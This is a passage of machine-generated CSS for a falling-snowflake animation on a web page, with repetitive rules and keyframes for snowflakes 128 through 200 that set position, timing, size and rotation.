opacity: 1;}100%{transform: rotate(360deg); top: 120%; opacity: 0;}}.snowflake:nth-of-type(128){animation-name: snowflake-128; animation-delay: 10s; animation-duration: 7s; animation-iteration-count: infinite; left: 38%; top: -81%;}.snowflake:nth-of-type(128):after{font-size: 11px;}@keyframes snowflake-128{0%{transform: rotate(0deg); left: 38%; top: -81%;}25%{left: 39%;}50%{left: 38%;}75%{left: 40%; opacity: 1;}100%{transform: rotate(360deg); top: 121%; opacity: 0;}}.snowflake:nth-of-type(129){animation-name: snowflake-129; animation-delay: 8s; animation-duration: 9s; animation-iteration-count: infinite; left: 88%; top: -68%;}.snowflake:nth-of-type(129):after{font-size: 21px;}@keyframes snowflake-129{0%{transform: rotate(0deg); left: 88%; top: -68%;}25%{left: 89%;}50%{left: 88%;}75%{left: 90%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(130){animation-name: snowflake-130; animation-delay: 8s; animation-duration: 6s; animation-iteration-count: infinite; left: 18%; top: -73%;}.snowflake:nth-of-type(130):after{font-size: 3px;}@keyframes snowflake-130{0%{transform: rotate(0deg); left: 18%; top: -73%;}25%{left: 19%;}50%{left: 18%;}75%{left: 20%; opacity: 1;}100%{transform: rotate(360deg); top: 113%; opacity: 0;}}.snowflake:nth-of-type(131){animation-name: snowflake-131; animation-delay: 13s; animation-duration: 9s; animation-iteration-count: infinite; left: 48%; top: -57%;}.snowflake:nth-of-type(131):after{font-size: 15px;}@keyframes snowflake-131{0%{transform: rotate(0deg); left: 48%; top: -57%;}25%{left: 49%;}50%{left: 48%;}75%{left: 50%; opacity: 1;}100%{transform: rotate(360deg); top: 97%; opacity: 0;}}.snowflake:nth-of-type(132){animation-name: snowflake-132; animation-delay: 14s; animation-duration: 6s; animation-iteration-count: infinite; left: 81%; top: -91%;}.snowflake:nth-of-type(132):after{font-size: 18px;}@keyframes snowflake-132{0%{transform: rotate(0deg); left: 81%; top: -91%;}25%{left: 82%;}50%{left: 81%;}75%{left: 83%; opacity: 1;}100%{transform: rotate(360deg); top: 131%; opacity: 0;}}.snowflake:nth-of-type(133){animation-name: snowflake-133; animation-delay: 13s; animation-duration: 5s; animation-iteration-count: infinite; left: 79%; top: -57%;}.snowflake:nth-of-type(133):after{font-size: 22px;}@keyframes snowflake-133{0%{transform: rotate(0deg); left: 79%; top: -57%;}25%{left: 80%;}50%{left: 79%;}75%{left: 81%; opacity: 1;}100%{transform: rotate(360deg); top: 97%; opacity: 0;}}.snowflake:nth-of-type(134){animation-name: snowflake-134; animation-delay: 8s; animation-duration: 10s; animation-iteration-count: infinite; left: 93%; top: -94%;}.snowflake:nth-of-type(134):after{font-size: 17px;}@keyframes snowflake-134{0%{transform: rotate(0deg); left: 93%; top: -94%;}25%{left: 94%;}50%{left: 93%;}75%{left: 95%; opacity: 1;}100%{transform: rotate(360deg); top: 134%; opacity: 0;}}.snowflake:nth-of-type(135){animation-name: snowflake-135; animation-delay: 6s; animation-duration: 7s; animation-iteration-count: infinite; left: 22%; top: -83%;}.snowflake:nth-of-type(135):after{font-size: 6px;}@keyframes snowflake-135{0%{transform: rotate(0deg); left: 22%; top: -83%;}25%{left: 23%;}50%{left: 22%;}75%{left: 24%; opacity: 1;}100%{transform: rotate(360deg); top: 123%; opacity: 0;}}.snowflake:nth-of-type(136){animation-name: snowflake-136; animation-delay: 3s; animation-duration: 8s; animation-iteration-count: infinite; left: 85%; top: -69%;}.snowflake:nth-of-type(136):after{font-size: 10px;}@keyframes snowflake-136{0%{transform: rotate(0deg); left: 85%; top: -69%;}25%{left: 86%;}50%{left: 85%;}75%{left: 87%; opacity: 1;}100%{transform: rotate(360deg); top: 109%; opacity: 0;}}.snowflake:nth-of-type(137){animation-name: snowflake-137; animation-delay: 6s; animation-duration: 7s; animation-iteration-count: infinite; left: 26%; top: -87%;}.snowflake:nth-of-type(137):after{font-size: 5px;}@keyframes snowflake-137{0%{transform: rotate(0deg); left: 26%; top: -87%;}25%{left: 27%;}50%{left: 26%;}75%{left: 28%; opacity: 1;}100%{transform: rotate(360deg); top: 127%; opacity: 0;}}.snowflake:nth-of-type(138){animation-name: snowflake-138; animation-delay: 10s; animation-duration: 8s; animation-iteration-count: infinite; left: 12%; top: -98%;}.snowflake:nth-of-type(138):after{font-size: 7px;}@keyframes snowflake-138{0%{transform: rotate(0deg); left: 12%; top: -98%;}25%{left: 13%;}50%{left: 12%;}75%{left: 14%; opacity: 1;}100%{transform: rotate(360deg); top: 138%; opacity: 0;}}.snowflake:nth-of-type(139){animation-name: snowflake-139; animation-delay: 0s; animation-duration: 5s; animation-iteration-count: infinite; left: 30%; top: -99%;}.snowflake:nth-of-type(139):after{font-size: 7px;}@keyframes snowflake-139{0%{transform: rotate(0deg); left: 30%; top: -99%;}25%{left: 31%;}50%{left: 30%;}75%{left: 32%; opacity: 1;}100%{transform: rotate(360deg); top: 139%; opacity: 0;}}.snowflake:nth-of-type(140){animation-name: snowflake-140; animation-delay: 10s; animation-duration: 8s; animation-iteration-count: infinite; left: 8%; top: -79%;}.snowflake:nth-of-type(140):after{font-size: 15px;}@keyframes snowflake-140{0%{transform: rotate(0deg); left: 8%; top: -79%;}25%{left: 9%;}50%{left: 8%;}75%{left: 10%; opacity: 1;}100%{transform: rotate(360deg); top: 119%; opacity: 0;}}.snowflake:nth-of-type(141){animation-name: snowflake-141; animation-delay: 18s; animation-duration: 7s; animation-iteration-count: infinite; left: 54%; top: -67%;}.snowflake:nth-of-type(141):after{font-size: 12px;}@keyframes snowflake-141{0%{transform: rotate(0deg); left: 54%; top: -67%;}25%{left: 55%;}50%{left: 54%;}75%{left: 56%; opacity: 1;}100%{transform: rotate(360deg); top: 107%; opacity: 0;}}.snowflake:nth-of-type(142){animation-name: snowflake-142; animation-delay: 7s; animation-duration: 9s; animation-iteration-count: infinite; left: 68%; top: -89%;}.snowflake:nth-of-type(142):after{font-size: 14px;}@keyframes snowflake-142{0%{transform: rotate(0deg); left: 68%; top: -89%;}25%{left: 69%;}50%{left: 68%;}75%{left: 70%; opacity: 1;}100%{transform: rotate(360deg); top: 129%; opacity: 0;}}.snowflake:nth-of-type(143){animation-name: snowflake-143; animation-delay: 6s; animation-duration: 8s; animation-iteration-count: infinite; left: 60%; top: -52%;}.snowflake:nth-of-type(143):after{font-size: 13px;}@keyframes snowflake-143{0%{transform: rotate(0deg); left: 60%; top: -52%;}25%{left: 61%;}50%{left: 60%;}75%{left: 62%; opacity: 1;}100%{transform: rotate(360deg); top: 92%; opacity: 0;}}.snowflake:nth-of-type(144){animation-name: snowflake-144; animation-delay: 3s; animation-duration: 7s; animation-iteration-count: infinite; left: 45%; top: -80%;}.snowflake:nth-of-type(144):after{font-size: 11px;}@keyframes snowflake-144{0%{transform: rotate(0deg); left: 45%; top: -80%;}25%{left: 46%;}50%{left: 45%;}75%{left: 47%; opacity: 1;}100%{transform: rotate(360deg); top: 120%; opacity: 0;}}.snowflake:nth-of-type(145){animation-name: snowflake-145; animation-delay: 17s; animation-duration: 6s; animation-iteration-count: infinite; left: 96%; top: -70%;}.snowflake:nth-of-type(145):after{font-size: 10px;}@keyframes snowflake-145{0%{transform: rotate(0deg); left: 96%; top: -70%;}25%{left: 97%;}50%{left: 96%;}75%{left: 98%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(146){animation-name: snowflake-146; animation-delay: 19s; animation-duration: 8s; animation-iteration-count: infinite; left: 93%; top: -52%;}.snowflake:nth-of-type(146):after{font-size: 4px;}@keyframes snowflake-146{0%{transform: rotate(0deg); left: 93%; top: -52%;}25%{left: 94%;}50%{left: 93%;}75%{left: 95%; opacity: 1;}100%{transform: rotate(360deg); top: 92%; opacity: 0;}}.snowflake:nth-of-type(147){animation-name: snowflake-147; animation-delay: 4s; animation-duration: 7s; animation-iteration-count: infinite; left: 49%; top: -75%;}.snowflake:nth-of-type(147):after{font-size: 11px;}@keyframes snowflake-147{0%{transform: rotate(0deg); left: 49%; top: -75%;}25%{left: 50%;}50%{left: 49%;}75%{left: 51%; opacity: 1;}100%{transform: rotate(360deg); top: 115%; opacity: 0;}}.snowflake:nth-of-type(148){animation-name: snowflake-148; animation-delay: 17s; animation-duration: 8s; animation-iteration-count: infinite; left: 91%; top: -55%;}.snowflake:nth-of-type(148):after{font-size: 20px;}@keyframes snowflake-148{0%{transform: rotate(0deg); left: 91%; top: -55%;}25%{left: 92%;}50%{left: 91%;}75%{left: 93%; opacity: 1;}100%{transform: rotate(360deg); top: 95%; opacity: 0;}}.snowflake:nth-of-type(149){animation-name: snowflake-149; animation-delay: 11s; animation-duration: 9s; animation-iteration-count: infinite; left: 39%; top: -78%;}.snowflake:nth-of-type(149):after{font-size: 7px;}@keyframes snowflake-149{0%{transform: rotate(0deg); left: 39%; top: -78%;}25%{left: 40%;}50%{left: 39%;}75%{left: 41%; opacity: 1;}100%{transform: rotate(360deg); top: 118%; opacity: 0;}}.snowflake:nth-of-type(150){animation-name: snowflake-150; animation-delay: 11s; animation-duration: 6s; animation-iteration-count: infinite; left: 77%; top: -85%;}.snowflake:nth-of-type(150):after{font-size: 8px;}@keyframes snowflake-150{0%{transform: rotate(0deg); left: 77%; top: -85%;}25%{left: 78%;}50%{left: 77%;}75%{left: 79%; opacity: 1;}100%{transform: rotate(360deg); top: 125%; opacity: 0;}}.snowflake:nth-of-type(151){animation-name: snowflake-151; animation-delay: 10s; animation-duration: 5s; animation-iteration-count: infinite; left: 50%; top: -66%;}.snowflake:nth-of-type(151):after{font-size: 12px;}@keyframes snowflake-151{0%{transform: rotate(0deg); left: 50%; top: -66%;}25%{left: 51%;}50%{left: 50%;}75%{left: 52%; opacity: 1;}100%{transform: rotate(360deg); top: 106%; opacity: 0;}}.snowflake:nth-of-type(152){animation-name: snowflake-152; animation-delay: 19s; animation-duration: 6s; animation-iteration-count: infinite; left: 73%; top: -97%;}.snowflake:nth-of-type(152):after{font-size: 12px;}@keyframes snowflake-152{0%{transform: rotate(0deg); left: 73%; top: -97%;}25%{left: 74%;}50%{left: 73%;}75%{left: 75%; opacity: 1;}100%{transform: rotate(360deg); top: 137%; opacity: 0;}}.snowflake:nth-of-type(153){animation-name: snowflake-153; animation-delay: 12s; animation-duration: 7s; animation-iteration-count: infinite; left: 22%; top: -94%;}.snowflake:nth-of-type(153):after{font-size: 13px;}@keyframes snowflake-153{0%{transform: rotate(0deg); left: 22%; top: -94%;}25%{left: 23%;}50%{left: 22%;}75%{left: 24%; opacity: 1;}100%{transform: rotate(360deg); top: 134%; opacity: 0;}}.snowflake:nth-of-type(154){animation-name: snowflake-154; animation-delay: 13s; animation-duration: 10s; animation-iteration-count: infinite; left: 92%; top: -74%;}.snowflake:nth-of-type(154):after{font-size: 14px;}@keyframes snowflake-154{0%{transform: rotate(0deg); left: 92%; top: -74%;}25%{left: 93%;}50%{left: 92%;}75%{left: 94%; opacity: 1;}100%{transform: rotate(360deg); top: 114%; opacity: 0;}}.snowflake:nth-of-type(155){animation-name: snowflake-155; animation-delay: 6s; animation-duration: 9s; animation-iteration-count: infinite; left: 61%; top: -75%;}.snowflake:nth-of-type(155):after{font-size: 3px;}@keyframes snowflake-155{0%{transform: rotate(0deg); left: 61%; top: -75%;}25%{left: 62%;}50%{left: 61%;}75%{left: 63%; opacity: 1;}100%{transform: rotate(360deg); top: 115%; opacity: 0;}}.snowflake:nth-of-type(156){animation-name: snowflake-156; animation-delay: 18s; animation-duration: 9s; animation-iteration-count: infinite; left: 51%; top: -62%;}.snowflake:nth-of-type(156):after{font-size: 21px;}@keyframes snowflake-156{0%{transform: rotate(0deg); left: 51%; top: -62%;}25%{left: 52%;}50%{left: 51%;}75%{left: 53%; opacity: 1;}100%{transform: rotate(360deg); top: 102%; opacity: 0;}}.snowflake:nth-of-type(157){animation-name: snowflake-157; animation-delay: 12s; animation-duration: 5s; animation-iteration-count: infinite; left: 46%; top: -81%;}.snowflake:nth-of-type(157):after{font-size: 14px;}@keyframes snowflake-157{0%{transform: rotate(0deg); left: 46%; top: -81%;}25%{left: 47%;}50%{left: 46%;}75%{left: 48%; opacity: 1;}100%{transform: rotate(360deg); top: 121%; opacity: 0;}}.snowflake:nth-of-type(158){animation-name: snowflake-158; animation-delay: 7s; animation-duration: 6s; animation-iteration-count: infinite; left: 85%; top: -54%;}.snowflake:nth-of-type(158):after{font-size: 9px;}@keyframes snowflake-158{0%{transform: rotate(0deg); left: 85%; top: -54%;}25%{left: 86%;}50%{left: 85%;}75%{left: 87%; opacity: 1;}100%{transform: rotate(360deg); top: 94%; opacity: 0;}}.snowflake:nth-of-type(159){animation-name: snowflake-159; animation-delay: 2s; animation-duration: 6s; animation-iteration-count: infinite; left: 5%; top: -91%;}.snowflake:nth-of-type(159):after{font-size: 11px;}@keyframes snowflake-159{0%{transform: rotate(0deg); left: 5%; top: -91%;}25%{left: 6%;}50%{left: 5%;}75%{left: 7%; opacity: 1;}100%{transform: rotate(360deg); top: 131%; opacity: 0;}}.snowflake:nth-of-type(160){animation-name: snowflake-160; animation-delay: 2s; animation-duration: 7s; animation-iteration-count: infinite; left: 35%; top: -79%;}.snowflake:nth-of-type(160):after{font-size: 3px;}@keyframes snowflake-160{0%{transform: rotate(0deg); left: 35%; top: -79%;}25%{left: 36%;}50%{left: 35%;}75%{left: 37%; opacity: 1;}100%{transform: rotate(360deg); top: 119%; opacity: 0;}}.snowflake:nth-of-type(161){animation-name: snowflake-161; animation-delay: 1s; animation-duration: 9s; animation-iteration-count: infinite; left: 29%; top: -62%;}.snowflake:nth-of-type(161):after{font-size: 3px;}@keyframes snowflake-161{0%{transform: rotate(0deg); left: 29%; top: -62%;}25%{left: 30%;}50%{left: 29%;}75%{left: 31%; opacity: 1;}100%{transform: rotate(360deg); top: 102%; opacity: 0;}}.snowflake:nth-of-type(162){animation-name: snowflake-162; animation-delay: 19s; animation-duration: 10s; animation-iteration-count: infinite; left: 51%; top: -68%;}.snowflake:nth-of-type(162):after{font-size: 6px;}@keyframes snowflake-162{0%{transform: rotate(0deg); left: 51%; top: -68%;}25%{left: 52%;}50%{left: 51%;}75%{left: 53%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(163){animation-name: snowflake-163; animation-delay: 9s; animation-duration: 5s; animation-iteration-count: infinite; left: 21%; top: -55%;}.snowflake:nth-of-type(163):after{font-size: 23px;}@keyframes snowflake-163{0%{transform: rotate(0deg); left: 21%; top: -55%;}25%{left: 22%;}50%{left: 21%;}75%{left: 23%; opacity: 1;}100%{transform: rotate(360deg); top: 95%; opacity: 0;}}.snowflake:nth-of-type(164){animation-name: snowflake-164; animation-delay: 14s; animation-duration: 10s; animation-iteration-count: infinite; left: 80%; top: -53%;}.snowflake:nth-of-type(164):after{font-size: 9px;}@keyframes snowflake-164{0%{transform: rotate(0deg); left: 80%; top: -53%;}25%{left: 81%;}50%{left: 80%;}75%{left: 82%; opacity: 1;}100%{transform: rotate(360deg); top: 93%; opacity: 0;}}.snowflake:nth-of-type(165){animation-name: snowflake-165; animation-delay: 11s; animation-duration: 7s; animation-iteration-count: infinite; left: 82%; top: -92%;}.snowflake:nth-of-type(165):after{font-size: 8px;}@keyframes snowflake-165{0%{transform: rotate(0deg); left: 82%; top: -92%;}25%{left: 83%;}50%{left: 82%;}75%{left: 84%; opacity: 1;}100%{transform: rotate(360deg); top: 132%; opacity: 0;}}.snowflake:nth-of-type(166){animation-name: snowflake-166; animation-delay: 0s; animation-duration: 8s; animation-iteration-count: infinite; left: 51%; top: -60%;}.snowflake:nth-of-type(166):after{font-size: 4px;}@keyframes snowflake-166{0%{transform: rotate(0deg); left: 51%; top: -60%;}25%{left: 52%;}50%{left: 51%;}75%{left: 53%; opacity: 1;}100%{transform: rotate(360deg); top: 100%; opacity: 0;}}.snowflake:nth-of-type(167){animation-name: snowflake-167; animation-delay: 17s; animation-duration: 9s; animation-iteration-count: infinite; left: 88%; top: -71%;}.snowflake:nth-of-type(167):after{font-size: 20px;}@keyframes snowflake-167{0%{transform: rotate(0deg); left: 88%; top: -71%;}25%{left: 89%;}50%{left: 88%;}75%{left: 90%; opacity: 1;}100%{transform: rotate(360deg); top: 111%; opacity: 0;}}.snowflake:nth-of-type(168){animation-name: snowflake-168; animation-delay: 2s; animation-duration: 6s; animation-iteration-count: infinite; left: 54%; top: -97%;}.snowflake:nth-of-type(168):after{font-size: 12px;}@keyframes snowflake-168{0%{transform: rotate(0deg); left: 54%; top: -97%;}25%{left: 55%;}50%{left: 54%;}75%{left: 56%; opacity: 1;}100%{transform: rotate(360deg); top: 137%; opacity: 0;}}.snowflake:nth-of-type(169){animation-name: snowflake-169; animation-delay: 2s; animation-duration: 5s; animation-iteration-count: infinite; left: 6%; top: -70%;}.snowflake:nth-of-type(169):after{font-size: 24px;}@keyframes snowflake-169{0%{transform: rotate(0deg); left: 6%; top: -70%;}25%{left: 7%;}50%{left: 6%;}75%{left: 8%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(170){animation-name: snowflake-170; animation-delay: 16s; animation-duration: 9s; animation-iteration-count: infinite; left: 72%; top: -67%;}.snowflake:nth-of-type(170):after{font-size: 13px;}@keyframes snowflake-170{0%{transform: rotate(0deg); left: 72%; top: -67%;}25%{left: 73%;}50%{left: 72%;}75%{left: 74%; opacity: 1;}100%{transform: rotate(360deg); top: 107%; opacity: 0;}}.snowflake:nth-of-type(171){animation-name: snowflake-171; animation-delay: 4s; animation-duration: 9s; animation-iteration-count: infinite; left: 51%; top: -80%;}.snowflake:nth-of-type(171):after{font-size: 10px;}@keyframes snowflake-171{0%{transform: rotate(0deg); left: 51%; top: -80%;}25%{left: 52%;}50%{left: 51%;}75%{left: 53%; opacity: 1;}100%{transform: rotate(360deg); top: 120%; opacity: 0;}}.snowflake:nth-of-type(172){animation-name: snowflake-172; animation-delay: 7s; animation-duration: 10s; animation-iteration-count: infinite; left: 100%; top: -94%;}.snowflake:nth-of-type(172):after{font-size: 10px;}@keyframes snowflake-172{0%{transform: rotate(0deg); left: 100%; top: -94%;}25%{left: 101%;}50%{left: 100%;}75%{left: 102%; opacity: 1;}100%{transform: rotate(360deg); top: 134%; opacity: 0;}}.snowflake:nth-of-type(173){animation-name: snowflake-173; animation-delay: 11s; animation-duration: 5s; animation-iteration-count: infinite; left: 5%; top: -91%;}.snowflake:nth-of-type(173):after{font-size: 10px;}@keyframes snowflake-173{0%{transform: rotate(0deg); left: 5%; top: -91%;}25%{left: 6%;}50%{left: 5%;}75%{left: 7%; opacity: 1;}100%{transform: rotate(360deg); top: 131%; opacity: 0;}}.snowflake:nth-of-type(174){animation-name: snowflake-174; animation-delay: 11s; animation-duration: 9s; animation-iteration-count: infinite; left: 6%; top: -69%;}.snowflake:nth-of-type(174):after{font-size: 20px;}@keyframes snowflake-174{0%{transform: rotate(0deg); left: 6%; top: -69%;}25%{left: 7%;}50%{left: 6%;}75%{left: 8%; opacity: 1;}100%{transform: rotate(360deg); top: 109%; opacity: 0;}}.snowflake:nth-of-type(175){animation-name: snowflake-175; animation-delay: 8s; animation-duration: 8s; animation-iteration-count: infinite; left: 11%; top: -76%;}.snowflake:nth-of-type(175):after{font-size: 21px;}@keyframes snowflake-175{0%{transform: rotate(0deg); left: 11%; top: -76%;}25%{left: 12%;}50%{left: 11%;}75%{left: 13%; opacity: 1;}100%{transform: rotate(360deg); top: 116%; opacity: 0;}}.snowflake:nth-of-type(176){animation-name: snowflake-176; animation-delay: 9s; animation-duration: 10s; animation-iteration-count: infinite; left: 72%; top: -88%;}.snowflake:nth-of-type(176):after{font-size: 18px;}@keyframes snowflake-176{0%{transform: rotate(0deg); left: 72%; top: -88%;}25%{left: 73%;}50%{left: 72%;}75%{left: 74%; opacity: 1;}100%{transform: rotate(360deg); top: 128%; opacity: 0;}}.snowflake:nth-of-type(177){animation-name: snowflake-177; animation-delay: 4s; animation-duration: 9s; animation-iteration-count: infinite; left: 13%; top: -81%;}.snowflake:nth-of-type(177):after{font-size: 22px;}@keyframes snowflake-177{0%{transform: rotate(0deg); left: 13%; top: -81%;}25%{left: 14%;}50%{left: 13%;}75%{left: 15%; opacity: 1;}100%{transform: rotate(360deg); top: 121%; opacity: 0;}}.snowflake:nth-of-type(178){animation-name: snowflake-178; animation-delay: 14s; animation-duration: 8s; animation-iteration-count: infinite; left: 20%; top: -82%;}.snowflake:nth-of-type(178):after{font-size: 21px;}@keyframes snowflake-178{0%{transform: rotate(0deg); left: 20%; top: -82%;}25%{left: 21%;}50%{left: 20%;}75%{left: 22%; opacity: 1;}100%{transform: rotate(360deg); top: 122%; opacity: 0;}}.snowflake:nth-of-type(179){animation-name: snowflake-179; animation-delay: 5s; animation-duration: 8s; animation-iteration-count: infinite; left: 17%; top: -56%;}.snowflake:nth-of-type(179):after{font-size: 5px;}@keyframes snowflake-179{0%{transform: rotate(0deg); left: 17%; top: -56%;}25%{left: 18%;}50%{left: 17%;}75%{left: 19%; opacity: 1;}100%{transform: rotate(360deg); top: 96%; opacity: 0;}}.snowflake:nth-of-type(180){animation-name: snowflake-180; animation-delay: 8s; animation-duration: 7s; animation-iteration-count: infinite; left: 44%; top: -68%;}.snowflake:nth-of-type(180):after{font-size: 20px;}@keyframes snowflake-180{0%{transform: rotate(0deg); left: 44%; top: -68%;}25%{left: 45%;}50%{left: 44%;}75%{left: 46%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(181){animation-name: snowflake-181; animation-delay: 0s; animation-duration: 7s; animation-iteration-count: infinite; left: 58%; top: -55%;}.snowflake:nth-of-type(181):after{font-size: 16px;}@keyframes snowflake-181{0%{transform: rotate(0deg); left: 58%; top: -55%;}25%{left: 59%;}50%{left: 58%;}75%{left: 60%; opacity: 1;}100%{transform: rotate(360deg); top: 95%; opacity: 0;}}.snowflake:nth-of-type(182){animation-name: snowflake-182; animation-delay: 19s; animation-duration: 9s; animation-iteration-count: infinite; left: 39%; top: -93%;}.snowflake:nth-of-type(182):after{font-size: 4px;}@keyframes snowflake-182{0%{transform: rotate(0deg); left: 39%; top: -93%;}25%{left: 40%;}50%{left: 39%;}75%{left: 41%; opacity: 1;}100%{transform: rotate(360deg); top: 133%; opacity: 0;}}.snowflake:nth-of-type(183){animation-name: snowflake-183; animation-delay: 6s; animation-duration: 9s; animation-iteration-count: infinite; left: 42%; top: -65%;}.snowflake:nth-of-type(183):after{font-size: 5px;}@keyframes snowflake-183{0%{transform: rotate(0deg); left: 42%; top: -65%;}25%{left: 43%;}50%{left: 42%;}75%{left: 44%; opacity: 1;}100%{transform: rotate(360deg); top: 105%; opacity: 0;}}.snowflake:nth-of-type(184){animation-name: snowflake-184; animation-delay: 4s; animation-duration: 7s; animation-iteration-count: infinite; left: 33%; top: -68%;}.snowflake:nth-of-type(184):after{font-size: 17px;}@keyframes snowflake-184{0%{transform: rotate(0deg); left: 33%; top: -68%;}25%{left: 34%;}50%{left: 33%;}75%{left: 35%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(185){animation-name: snowflake-185; animation-delay: 7s; animation-duration: 5s; animation-iteration-count: infinite; left: 7%; top: -86%;}.snowflake:nth-of-type(185):after{font-size: 7px;}@keyframes snowflake-185{0%{transform: rotate(0deg); left: 7%; top: -86%;}25%{left: 8%;}50%{left: 7%;}75%{left: 9%; opacity: 1;}100%{transform: rotate(360deg); top: 126%; opacity: 0;}}.snowflake:nth-of-type(186){animation-name: snowflake-186; animation-delay: 10s; animation-duration: 5s; animation-iteration-count: infinite; left: 24%; top: -56%;}.snowflake:nth-of-type(186):after{font-size: 3px;}@keyframes snowflake-186{0%{transform: rotate(0deg); left: 24%; top: -56%;}25%{left: 25%;}50%{left: 24%;}75%{left: 26%; opacity: 1;}100%{transform: rotate(360deg); top: 96%; opacity: 0;}}.snowflake:nth-of-type(187){animation-name: snowflake-187; animation-delay: 13s; animation-duration: 8s; animation-iteration-count: infinite; left: 96%; top: -68%;}.snowflake:nth-of-type(187):after{font-size: 5px;}@keyframes snowflake-187{0%{transform: rotate(0deg); left: 96%; top: -68%;}25%{left: 97%;}50%{left: 96%;}75%{left: 98%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(188){animation-name: snowflake-188; animation-delay: 6s; animation-duration: 9s; animation-iteration-count: infinite; left: 6%; top: -72%;}.snowflake:nth-of-type(188):after{font-size: 16px;}@keyframes snowflake-188{0%{transform: rotate(0deg); left: 6%; top: -72%;}25%{left: 7%;}50%{left: 6%;}75%{left: 8%; opacity: 1;}100%{transform: rotate(360deg); top: 112%; opacity: 0;}}.snowflake:nth-of-type(189){animation-name: snowflake-189; animation-delay: 0s; animation-duration: 10s; animation-iteration-count: infinite; left: 67%; top: -72%;}.snowflake:nth-of-type(189):after{font-size: 9px;}@keyframes snowflake-189{0%{transform: rotate(0deg); left: 67%; top: -72%;}25%{left: 68%;}50%{left: 67%;}75%{left: 69%; opacity: 1;}100%{transform: rotate(360deg); top: 112%; opacity: 0;}}.snowflake:nth-of-type(190){animation-name: snowflake-190; animation-delay: 11s; animation-duration: 7s; animation-iteration-count: infinite; left: 40%; top: -87%;}.snowflake:nth-of-type(190):after{font-size: 15px;}@keyframes snowflake-190{0%{transform: rotate(0deg); left: 40%; top: -87%;}25%{left: 41%;}50%{left: 40%;}75%{left: 42%; opacity: 1;}100%{transform: rotate(360deg); top: 127%; opacity: 0;}}.snowflake:nth-of-type(191){animation-name: snowflake-191; animation-delay: 19s; animation-duration: 7s; animation-iteration-count: infinite; left: 48%; top: -85%;}.snowflake:nth-of-type(191):after{font-size: 7px;}@keyframes snowflake-191{0%{transform: rotate(0deg); left: 48%; top: -85%;}25%{left: 49%;}50%{left: 48%;}75%{left: 50%; opacity: 1;}100%{transform: rotate(360deg); top: 125%; opacity: 0;}}.snowflake:nth-of-type(192){animation-name: snowflake-192; animation-delay: 6s; animation-duration: 8s; animation-iteration-count: infinite; left: 27%; top: -70%;}.snowflake:nth-of-type(192):after{font-size: 6px;}@keyframes snowflake-192{0%{transform: rotate(0deg); left: 27%; top: -70%;}25%{left: 28%;}50%{left: 27%;}75%{left: 29%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(193){animation-name: snowflake-193; animation-delay: 11s; animation-duration: 9s; animation-iteration-count: infinite; left: 79%; top: -53%;}.snowflake:nth-of-type(193):after{font-size: 16px;}@keyframes snowflake-193{0%{transform: rotate(0deg); left: 79%; top: -53%;}25%{left: 80%;}50%{left: 79%;}75%{left: 81%; opacity: 1;}100%{transform: rotate(360deg); top: 93%; opacity: 0;}}.snowflake:nth-of-type(194){animation-name: snowflake-194; animation-delay: 19s; animation-duration: 8s; animation-iteration-count: infinite; left: 11%; top: -70%;}.snowflake:nth-of-type(194):after{font-size: 17px;}@keyframes snowflake-194{0%{transform: rotate(0deg); left: 11%; top: -70%;}25%{left: 12%;}50%{left: 11%;}75%{left: 13%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(195){animation-name: snowflake-195; animation-delay: 5s; animation-duration: 9s; animation-iteration-count: infinite; left: 51%; top: -81%;}.snowflake:nth-of-type(195):after{font-size: 2px;}@keyframes snowflake-195{0%{transform: rotate(0deg); left: 51%; top: -81%;}25%{left: 52%;}50%{left: 51%;}75%{left: 53%; opacity: 1;}100%{transform: rotate(360deg); top: 121%; opacity: 0;}}.snowflake:nth-of-type(196){animation-name: snowflake-196; animation-delay: 7s; animation-duration: 8s; animation-iteration-count: infinite; left: 21%; top: -56%;}.snowflake:nth-of-type(196):after{font-size: 11px;}@keyframes snowflake-196{0%{transform: rotate(0deg); left: 21%; top: -56%;}25%{left: 22%;}50%{left: 21%;}75%{left: 23%; opacity: 1;}100%{transform: rotate(360deg); top: 96%; opacity: 0;}}.snowflake:nth-of-type(197){animation-name: snowflake-197; animation-delay: 4s; animation-duration: 8s; animation-iteration-count: infinite; left: 76%; top: -72%;}.snowflake:nth-of-type(197):after{font-size: 14px;}@keyframes snowflake-197{0%{transform: rotate(0deg); left: 76%; top: -72%;}25%{left: 77%;}50%{left: 76%;}75%{left: 78%; opacity: 1;}100%{transform: rotate(360deg); top: 112%; opacity: 0;}}.snowflake:nth-of-type(198){animation-name: snowflake-198; animation-delay: 19s; animation-duration: 9s; animation-iteration-count: infinite; left: 16%; top: -74%;}.snowflake:nth-of-type(198):after{font-size: 22px;}@keyframes snowflake-198{0%{transform: rotate(0deg); left: 16%; top: -74%;}25%{left: 17%;}50%{left: 16%;}75%{left: 18%; opacity: 1;}100%{transform: rotate(360deg); top: 114%; opacity: 0;}}.snowflake:nth-of-type(199){animation-name: snowflake-199; animation-delay: 3s; animation-duration: 7s; animation-iteration-count: infinite; left: 23%; top: -86%;}.snowflake:nth-of-type(199):after{font-size: 7px;}@keyframes snowflake-199{0%{transform: rotate(0deg); left: 23%; top: -86%;}25%{left: 24%;}50%{left: 23%;}75%{left: 25%; opacity: 1;}100%{transform: rotate(360deg); top: 126%; opacity: 0;}}.snowflake:nth-of-type(200){animation-name: snowflake-200; animation-delay: 17s; animation-duration: 6s; animation-iteration-count: infinite; left: 20%; top: -82%;}.snowflake:nth-of-type(200):after{font-size: 17px;}@keyframes snowflake-200{0%{transform: rotate(0deg); left: 20%; top: -82%;}25%{left: 21%;}50%{left: 20%;}75%{left: 22%; opacity: 1;}100%{transform: rotate(360deg); top: 122%; opacity: 0;}}.snowflake:nth-of-type(201){animation-name: snowflake-201; animation-delay: 7s; animation-duration: 10s; animation-iteration-count: infinite; left: 42%; top: 